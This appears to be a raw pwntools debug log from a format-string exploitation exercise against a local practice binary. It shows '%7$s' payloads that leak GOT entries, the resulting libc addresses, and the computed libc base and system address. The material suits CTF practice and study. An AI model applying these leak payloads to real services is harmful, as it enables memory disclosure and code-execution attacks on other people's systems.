 [*] '/root/format_practice/espr/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  20 10 60 00  00 00 00 00  │%7$s│aaaa│ ·`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  40 70 2a b1  a1 7f 61 61  61 61 20 10  60           │@p*·│··aa│aa ·│`│
    0000000d
[*] get_libc is 0x7fa1b12a7040
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  28 10 60 00  00 00 00 00  │%7$s│aaaa│(·`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  f0 c5 2f b1  a1 7f 61 61  61 61 28 10  60           │··/·│··aa│aa(·│`│
    0000000d
[*] sleep_libc is 0x7fa1b12fc5f0
[DEBUG] Sent 0x11 bytes:
    00000000  25 37 24 73  61 61 61 61  18 10 60 00  00 00 00 00  │%7$s│aaaa│··`·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xd bytes:
    00000000  60 e5 28 b1  a1 7f 61 61  61 61 18 10  60           │`·(·│··aa│aa··│`│
    0000000d
[*] printf_libc is 0x7fa1b128e560
[*] libc_base is 0x7fa1b1236000
[*] system_libc is 0x7fa1b127a9c0
[*] Closed connection to 127.0.0.1 port 1337